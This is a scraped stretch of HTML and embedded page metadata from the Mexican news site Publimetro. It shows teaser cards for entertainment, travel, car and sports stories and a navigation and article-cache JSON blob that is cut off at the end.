https://www.publimetro.com.mx/resizer/v2/PEVW3LVLXBEODPBT4B7OFGW2FM.png?smart=true&amp;auth=9fb52cc9dab9dcda50bc20532437023e365b1628a89afe7b06ef2ef7611920d1&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/02/revelan-llamada-al-911-por-el-fallecimiento-de-victoria-jones-hija-de-tommy-lee-jones/">Revelan llamada al 911 por el fallecimiento de Victoria Jones, hija de Tommy Lee Jones </a></h2></article><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/entretenimiento/2026/01/02/kenia-os-comienza-el-2026-con-sorprender-colaboracion-junto-a-doris-jocelyn/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="Kenia Os comienza el 2026 con sorprender colaboración junto a Doris Jocelyn" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/YLV3VSMYHJEULNHPNVYNL3SOQY.jpg?smart=true&amp;auth=a1524fbba9002524be64d7b7df07177d1e0b350a9d13ab7d2082aa272830e182&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/YLV3VSMYHJEULNHPNVYNL3SOQY.jpg?smart=true&amp;auth=a1524fbba9002524be64d7b7df07177d1e0b350a9d13ab7d2082aa272830e182&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/YLV3VSMYHJEULNHPNVYNL3SOQY.jpg?smart=true&amp;auth=a1524fbba9002524be64d7b7df07177d1e0b350a9d13ab7d2082aa272830e182&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/YLV3VSMYHJEULNHPNVYNL3SOQY.jpg?smart=true&amp;auth=a1524fbba9002524be64d7b7df07177d1e0b350a9d13ab7d2082aa272830e182&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/YLV3VSMYHJEULNHPNVYNL3SOQY.jpg?smart=true&amp;auth=a1524fbba9002524be64d7b7df07177d1e0b350a9d13ab7d2082aa272830e182&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/02/kenia-os-comienza-el-2026-con-sorprender-colaboracion-junto-a-doris-jocelyn/">Kenia Os comienza el 2026 con sorprender colaboración junto a Doris Jocelyn</a></h2></article></div></div></div><div class="pdf-gallery"><div class="c-stack b-simple-list-custom" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><h2 class="c-heading b-simple-list-custom__author-title">Edición Impresa</h2><div class="pdf-gallery__loading">Cargando ediciones...</div></div></div><div data-fusion-lazy-id="f0fnkyR0IFmwUR"></div><h2 class="c-heading b-header b-header--medium">PLUS</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/plus/2026/01/02/descubre-el-mexico-autentico-en-estos-cinco-pueblos-magicos-en-este-2026/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/Y7MFRL4MAFHCHN3EJCHORSHIAY.jpg?smart=true&amp;auth=e8d77a2072876b1104254518b77daa73175f2b7af5012cb72fdcb489c4160b17&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/Y7MFRL4MAFHCHN3EJCHORSHIAY.jpg?smart=true&amp;auth=e8d77a2072876b1104254518b77daa73175f2b7af5012cb72fdcb489c4160b17&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/Y7MFRL4MAFHCHN3EJCHORSHIAY.jpg?smart=true&amp;auth=e8d77a2072876b1104254518b77daa73175f2b7af5012cb72fdcb489c4160b17&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/Y7MFRL4MAFHCHN3EJCHORSHIAY.jpg?smart=true&amp;auth=e8d77a2072876b1104254518b77daa73175f2b7af5012cb72fdcb489c4160b17&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Plus</span><h2 class="c-heading"><a class="c-link" href="/plus/2026/01/02/descubre-el-mexico-autentico-en-estos-cinco-pueblos-magicos-en-este-2026/">Descubre el México auténtico en estos cinco Pueblos Mágicos este año</a></h2><div class="c-attribution"><span>Por</span> <span>Erik González</span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-02T01:13:01.371Z">01 de enero 2026 a las 19:13 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/plus/2026/01/01/los-mejores-lugares-para-descubrir-en-2026/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/DS7CCWYBCZGX7D2T7HOU3SFXJQ.jpg?smart=true&amp;auth=8eccc685dcfb2409bdbed1c0ad4fbabf74879f80f88ada3a8f97f4b00dbab6a4&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/DS7CCWYBCZGX7D2T7HOU3SFXJQ.jpg?smart=true&amp;auth=8eccc685dcfb2409bdbed1c0ad4fbabf74879f80f88ada3a8f97f4b00dbab6a4&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/DS7CCWYBCZGX7D2T7HOU3SFXJQ.jpg?smart=true&amp;auth=8eccc685dcfb2409bdbed1c0ad4fbabf74879f80f88ada3a8f97f4b00dbab6a4&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/DS7CCWYBCZGX7D2T7HOU3SFXJQ.jpg?smart=true&amp;auth=8eccc685dcfb2409bdbed1c0ad4fbabf74879f80f88ada3a8f97f4b00dbab6a4&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Plus</span><h2 class="c-heading"><a class="c-link" href="/plus/2026/01/01/los-mejores-lugares-para-descubrir-en-2026/">Los mejores destinos internacionales para descubrir en 2026</a></h2><div class="c-attribution"><span>Por</span> <span>Erik González</span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-01T21:02:31.168Z">01 de enero 2026 a las 15:02 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/plus/2025/12/31/terapia-de-hidrogeno-molecular-en-que-consiste-y-que-beneficios-tiene-para-la-salud/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/WANGTTV4KVCUPP5ZROZ3UDJ7JE.jpg?smart=true&amp;auth=1712fe7e65f79c3e9fc57e0aa4ad72b13ec24e4ef5c66135f5b49ae08ce8e9d2&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/WANGTTV4KVCUPP5ZROZ3UDJ7JE.jpg?smart=true&amp;auth=1712fe7e65f79c3e9fc57e0aa4ad72b13ec24e4ef5c66135f5b49ae08ce8e9d2&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/WANGTTV4KVCUPP5ZROZ3UDJ7JE.jpg?smart=true&amp;auth=1712fe7e65f79c3e9fc57e0aa4ad72b13ec24e4ef5c66135f5b49ae08ce8e9d2&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/WANGTTV4KVCUPP5ZROZ3UDJ7JE.jpg?smart=true&amp;auth=1712fe7e65f79c3e9fc57e0aa4ad72b13ec24e4ef5c66135f5b49ae08ce8e9d2&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Plus</span><h2 class="c-heading"><a class="c-link" href="/plus/2025/12/31/terapia-de-hidrogeno-molecular-en-que-consiste-y-que-beneficios-tiene-para-la-salud/">Terapia de hidrógeno molecular, ¿en qué consiste y qué beneficios tiene para la salud?</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/sandrasalazar/">Sandra Salazar</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-12-31T01:56:46.945Z">30 de diciembre 2025 a las 19:56 hrs.</time></div></div></article></div></div></div></div></div><h2 class="c-heading b-header b-header--medium">Autos RPM</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/comercial/2025/08/27/infiniti-qx80-el-lujo-elevado-a-una-nueva-dimension/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/UAAVRAGF3NFUHNT6BHSZJ26ZXM.jpeg?smart=true&amp;auth=33dce032ef1a3e91c4e3d6af377714140b5454f8a834ead90b0d31bb83fd2cb3&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/UAAVRAGF3NFUHNT6BHSZJ26ZXM.jpeg?smart=true&amp;auth=33dce032ef1a3e91c4e3d6af377714140b5454f8a834ead90b0d31bb83fd2cb3&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/UAAVRAGF3NFUHNT6BHSZJ26ZXM.jpeg?smart=true&amp;auth=33dce032ef1a3e91c4e3d6af377714140b5454f8a834ead90b0d31bb83fd2cb3&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/UAAVRAGF3NFUHNT6BHSZJ26ZXM.jpeg?smart=true&amp;auth=33dce032ef1a3e91c4e3d6af377714140b5454f8a834ead90b0d31bb83fd2cb3&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Tendencias</span><h2 class="c-heading"><a class="c-link" href="/comercial/2025/08/27/infiniti-qx80-el-lujo-elevado-a-una-nueva-dimension/">INFINITI QX80, el lujo elevado a una nueva dimensión</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/memolira/">Guillermo Lira</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-08-27T20:05:40.158Z">27 de agosto 2025 a las 14:05 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/estilo-vida/2025/11/21/optar-por-un-auto-electrico-o-por-un-auto-hibrido/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/XDVLOTJJEBHIRO47P5SYVPUAFA.jpg?smart=true&amp;auth=77ff0c3d095ba41f70dd20e7bfa7681ee1154f86bb9d17e3bc934073dde1720b&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/XDVLOTJJEBHIRO47P5SYVPUAFA.jpg?smart=true&amp;auth=77ff0c3d095ba41f70dd20e7bfa7681ee1154f86bb9d17e3bc934073dde1720b&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/XDVLOTJJEBHIRO47P5SYVPUAFA.jpg?smart=true&amp;auth=77ff0c3d095ba41f70dd20e7bfa7681ee1154f86bb9d17e3bc934073dde1720b&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/XDVLOTJJEBHIRO47P5SYVPUAFA.jpg?smart=true&amp;auth=77ff0c3d095ba41f70dd20e7bfa7681ee1154f86bb9d17e3bc934073dde1720b&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Estilo de vida</span><h2 class="c-heading"><a class="c-link" href="/estilo-vida/2025/11/21/optar-por-un-auto-electrico-o-por-un-auto-hibrido/">¿Optar por un auto eléctrico o por un auto híbrido?</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/saidpulido/">Said Pulido</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-11-21T18:21:07.514Z">21 de noviembre 2025 a las 12:21 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/autosrpm/2025/11/10/liga-mx-estos-son-los-horarios-para-los-juegos-del-play-in-del-apertura-2025/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/Y2VSSICTFBC3BH73KZ3DMR3WHA.jpg?focal=1972%2C161&amp;auth=3cdb49e2850dba83b4cc524bf4e6f6b7956653536cad510d0829594141557670&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/Y2VSSICTFBC3BH73KZ3DMR3WHA.jpg?focal=1972%2C161&amp;auth=3cdb49e2850dba83b4cc524bf4e6f6b7956653536cad510d0829594141557670&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/Y2VSSICTFBC3BH73KZ3DMR3WHA.jpg?focal=1972%2C161&amp;auth=3cdb49e2850dba83b4cc524bf4e6f6b7956653536cad510d0829594141557670&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/Y2VSSICTFBC3BH73KZ3DMR3WHA.jpg?focal=1972%2C161&amp;auth=3cdb49e2850dba83b4cc524bf4e6f6b7956653536cad510d0829594141557670&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">AutosRPM</span><h2 class="c-heading"><a class="c-link" href="/autosrpm/2025/11/10/liga-mx-estos-son-los-horarios-para-los-juegos-del-play-in-del-apertura-2025/">Liga MX: Estos son los horarios para los juegos del play-in del Apertura 2025</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/yunior-carteno/">Yunior Carteño</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-11-10T19:29:01.567Z">10 de noviembre 2025 a las 13:29 hrs.</time></div></div></article></div></div></div></div></div><h2 class="c-heading b-header b-header--medium">C-Level</h2><div id="fusion-static-enter:html-block-f0fSIG0oIFmwTn" style="display:none" data-fusion-component="html-block-f0fSIG0oIFmwTn"></div><div><div class="leerMas" style="text-align: center;margin: auto auto;text-align: -webkit-center;"><a href="/noticias/economia/clevel/"><button style="background:#32692d; color: #fff; border: none;  cursor: pointer; border-radius:5px; "> <p style="padding:5px; font-size:20px;">Ver m&#225;s de C-Level</p></button></a></div></div><div id="fusion-static-exit:html-block-f0fSIG0oIFmwTn" style="display:none" data-fusion-component="html-block-f0fSIG0oIFmwTn"></div></div></div></div></section><section class="auxiliar-aside-right layout-section wrap-bottom colSkyCrapper"><div id="arcad-feature-f0fD7GMsIFmwA3-1af5b27a44479d" class="c-stack b-ads-block-custom sky_scrapper  " data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:160px;min-height:600px"><div id="arcad_f0fD7GMsIFmwA3-1af5b27a44479d"></div></div></div></section></div><div class="row"><div class="col-sm-xl-12 layout-section wrap-bottom footerFullWidth"><div id="arcad-feature-f0fqM24xIFmwUN-1ac79e0b0c420b" class="c-stack b-ads-block-custom leaderboard_large  bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:970px;min-height:250px"><div id="arcad_f0fqM24xIFmwUN-1ac79e0b0c420b"></div></div></div></div></div><div class="row"><div class="col-sm-xl-12 layout-section wrap-bottom promoFooter"></div></div><footer><div class="default__StyledWrapper-sc-1r17lvt-0 fRIWnf brand-wrapper footer-badge"><div class="head-sponsor"></div><div id="fusion-static-enter:html-block-f0f1YpqBIFmwcV" style="display:none" data-fusion-component="html-block-f0f1YpqBIFmwcV"></div><div><style>.footer-badge .head-sponsor{text-align:center} .footer-badge a{display:inline-block} @media(min-width:1024px){footer .legacy-footer-row{border-bottom:1px solid #babdc2}.footer-badge .head-sponsor{position:relative;max-width:90rem;margin:0 8%}.footer-badge a{float:right; position: relative;top: -9rem;right:1rem;padding:.5rem;background-color:#fff}}</style>
<div class="head-sponsor"><a href="https://alianzademediosmx.org/quienes-somos" target="_blank"><img src="https://www.publimetro.com.mx/resizer/2kiMmSqdRJSJt2aTTApICvDZvE4=/arc-photo-metroworldnews/arc2-prod/public/XQIU23XBVRAIXEIBDMWNKJGHPA.png" alt="Integrante de medios" loading="lazy" width="100" height="104"></a></div></div><div id="fusion-static-exit:html-block-f0f1YpqBIFmwcV" style="display:none" data-fusion-component="html-block-f0f1YpqBIFmwcV"></div></div><div class="c-stack b-single-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-single-chain__children-stack" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div id="arcad-feature-f0f8gx7FIFmw2N-1fd8919fc62cc7" class="c-stack b-ads-block-custom oopFalse  bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:oopFalsepx"><div id="arcad_f0f8gx7FIFmw2N-1fd8919fc62cc7"></div></div></div><div id="arcad-feature-f0fO80LGIFmwfg-4b39fc8758119" class="c-stack b-ads-block-custom oopFalse  bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:oopFalsepx"><div id="arcad_f0fO80LGIFmwfg-4b39fc8758119"></div></div></div><div id="arcad-feature-f0fnN9MIIFmwx9-1884bb92039a7f" class="c-stack b-ads-block-custom oopFalse  bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:oopFalsepx"><div id="arcad_f0fnN9MIIFmwx9-1884bb92039a7f"></div></div></div></div></div></footer></div><script id="fusion-metadata" type="application/javascript">window.Fusion=window.Fusion||{};Fusion.arcSite="mwnmexico";Fusion.contextPath="/pf";Fusion.mxId="00000000";Fusion.deployment="1025";Fusion.globalContent={};Fusion.globalContentConfig={};Fusion.lastModified=1767540816328;Fusion.contentCache={"signing-service":{"{\"id\":\"https://www.publimetro.com.mx/resizer/v2/VVZ7HMD57ZF55NGATUAQ5EOGTY.png?smart=true&auth=20a1049c4fc11b38c2d3ad0d8cce4bd3b86104f822235a73e6860126d76ecff0&width=1200&height=675\"}":{"data":{"hash":"f65207feb142b7cca7863609db09f8ad726cd62d21a38d89d0e348e60a8fd670","type":"sha256","_id":"b5ff588ac5dc4737dc96f4fead0ea20daf646e1061acf27614d19b9c2a18f8ef"},"expires":1798939412758,"lastModified":1767403412674}},"site-service-hierarchy":{"{\"feature\":\"header-nav-chain\",\"hierarchy\":\"main-nav-full\"}":{"data":{"children":[{"_id":"/noticias","children":[{"_id":"/nacional","name":"Nacional","node_type":"section"},{"_id":"/noticias/ciudad","name":"Ciudad","node_type":"section"},{"_id":"/noticias/economia","name":"Economía","node_type":"section"},{"_id":"/noticias/mundo","name":"Mundo","node_type":"section"}],"name":"Noticias","node_type":"section"},{"_id":"/noticias/estados","children":[{"_id":"/nuevo-leon","name":"Nuevo León","node_type":"section"},{"_id":"/jalisco","name":"Jalisco","node_type":"section"},{"_id":"/puebla","name":"Puebla","node_type":"section"},{"_id":"/guanajuato","name":"Guanajuato","node_type":"section"},{"_id":"/michoacan","name":"Michoacán","node_type":"section"},{"_id":"/yucatan","name":"Yucatán","node_type":"section"},{"_id":"/noticias/oaxaca","name":"Oaxaca","node_type":"section"},{"_id":"/queretaro","name":"Querétaro","node_type":"section"}],"name":"Estados","node_type":"section"},{"_id":"/deportes","children":[],"name":"MetroSports","node_type":"section"},{"_id":"/virales","children":[],"name":"Virales","node_type":"section"},{"_id":"/entretenimiento","children":[{"_id":"/entretenimiento/gana","name":"Gana","node_type":"section"}],"name":"Entretenimiento","node_type":"section"},{"_id":"/comercial","children":[],"name":"Tendencias","node_type":"section"},{"_id":"/plus","children":[{"_id":"/estilo-vida","name":"Estilo de vida","node_type":"section"}],"name":"Plus","node_type":"section"},{"_id":"/tecnologia","children":[],"name":"Tecnología","node_type":"section"},{"_id":"/opinion","children":[],"name":"Opinión","node_type":"section"},{"_id":"link-VPATR3FCJT0QFFTAE2G2XU0BGR","children":[],"display_name":"IGN","node_type":"link","url":"https://latam.ign.com/"},{"_id":"/autosrpm","children":[{"_id":"/autosrpm/autosrpm-actualidad","name":"Actualidad","node_type":"section"},{"_id":"/autosrpm/autosrpm-autoshows","name":"Autoshows","node_type":"section"},{"_id":"/autosrpm/memolira","name":"Memolira","node_type":"section"},{"_id":"/autosrpm/autosrpm-motos","name":"Motos","node_type":"section"},{"_id":"/autosrpm/autosrpm-movilidad","name":"Movilidad","node_type":"section"},{"_id":"/autosrpm/autosrpm-pruebas-de-manejo","name":"Pruebas de manejo","node_type":"section"},{"_id":"/autosrpm/autosrpm-videos","name":"Videos","node_type":"section"}],"name":"AutosRPM","node_type":"section"},{"_id":"/publimetro-tv","children":[],"name":"Publimetro TV","node_type":"section"},{"_id":"/especiales-publimetro","children":[],"name":"Especiales Publimetro","node_type":"section"}],"_id":"/"},"expires":1767540837436,"lastModified":1767540537406}},"content-api-collections":{"{\"_id\":\"\",\"content_alias\":\"destacado-home-mexico\",\"feature\":\"top-table-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"ZSQNKGMJMBERBFL2YHOWHPEPJU","credits":{"by":[{"_id":"daniel.soto","additional_properties":{"original":{"byline":"Daniel Soto"}},"name":"Daniel Soto","type":"author","url":"/autor/danielsoto/"}]},"description":{"basic":"El expresidente de México acusó a Estados Unidos de atentar contra la soberanía de Venezuela, llamó a Trump a no actuar por imposición y reiteró su respald"},"display_date":"2026-01-03T21:31:20.604Z","headlines":{"basic":"“Por ahora no le mando un abrazo”: AMLO lanza duro mensaje a Trump tras arresto de Nicolás Maduro"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"Q6EFQG2NX5E4RNS252KU7U5B2E","auth":{"1":"93e920d719b284cdcdc824084b208442ffbe6ee794737f72992f05561db0fa26"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/Q6EFQG2NX5E4RNS252KU7U5B2E.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias","name":"Noticias"},"website_url":"/noticias/2026/01/03/por-ahora-no-le-mando-un-abrazo-amlo-lanza-duro-mensaje-a-trump-tras-arresto-de-nicolas-maduro/"}}}],"_id":"2N626PDBXNBJLBP2OB2OXGGNQM"},"expires":1767541089252,"lastModified":1767540789202},"{\"content_alias\":\"destacado-comercial-mexico\",\"feature\":\"card-list\",\"from\":0,\"size\":1}":{"data":{"content_elements":[{"_id":"6DV6JUMR6VGVDPHA5NDFOITUS4","credits":{"by":[{"_id":"ytzeltgonzalez","additional_properties":{"original":{"byline":"Ytzelt González"}},"name":"Ytzelt Ytzelt","type":"author","url":"/autor/ytzeltgonzalez/"}]},"display_date":"2025-12-26T21:08:58.347Z","headlines":{"basic":"¿Incontinencia? No es un problema, aquí te decimos por qué y qué hacer"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"AHPNZE7SQJDWVHIUPTPF6IYLCE","auth":{"1":"9cb680d8b832a0dd6db3b307eefe8143bf32c43cb8ba2af6d8f4fd4d4f0900ac"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/AHPNZE7SQJDWVHIUPTPF6IYLCE.png"}},"websites":{"mwnmexico":{"website_section":{"name":"Tendencias"},"website_url":"/comercial/2025/12/26/incontinencia-no-es-un-problema-aqui-te-decimos-por-que-y-que-hacer/"}}}],"_id":"Z7X3ABIYCBE6ZJMV23B37AVWAY"},"expires":1767540914461,"lastModified":1767540614435},"{\"content_alias\":\"destacado-comercial-mexico\",\"feature\":\"card-list\",\"from\":1,\"size\":1}":{"data":{"content_elements":[{"_id":"TMJ7PSPLGFGRDKZV76FUL6LEKE","credits":{"by":[{"_id":"ytzeltgonzalez","additional_properties":{"original":{"byline":"Ytzelt González"}},"name":"Ytzelt Ytzelt","type":"author","url":"/autor/ytzeltgonzalez/"}]},"display_date":"2025-12-12T19:02:34.339Z","headlines":{"basic":"Cuatro pilares que contribuyen a que un país no se fracture"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"I2EQN6HUOVCWZO6LBHECVYBLV4","auth":{"1":"10a9f17d211534092f304889d6902eee6a7d2407e92aa345ca0a856aab4ecf54"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/I2EQN6HUOVCWZO6LBHECVYBLV4.jpg"}},"websites":{"mwnmexico":{"website_section":{"name":"Tendencias"},"website_url":"/comercial/2025/12/12/cuatro-pilares-que-contribuyen-a-que-un-pais-no-se-fracture/"}}}],"_id":"Z7X3ABIYCBE6ZJMV23B37AVWAY"},"expires":1767540914464,"lastModified":1767540614430},"{\"content_alias\":\"destacado-comercial-mexico\",\"feature\":\"card-list\",\"from\":2,\"size\":1}":{"data":{"content_elements":[{"_id":"MWVL6W4BHFHHJGJKI7XONUPRVQ","credits":{"by":[{"_id":"ytzeltgonzalez","additional_properties":{"original":{"byline":"Ytzelt González"}},"name":"Ytzelt Ytzelt","type":"author","url":"/autor/ytzeltgonzalez/"}]},"display_date":"2025-12-16T23:25:02.187Z","headlines":{"basic":"Cuando el email deja de ser un envío y se convierte en infraestructura en tu 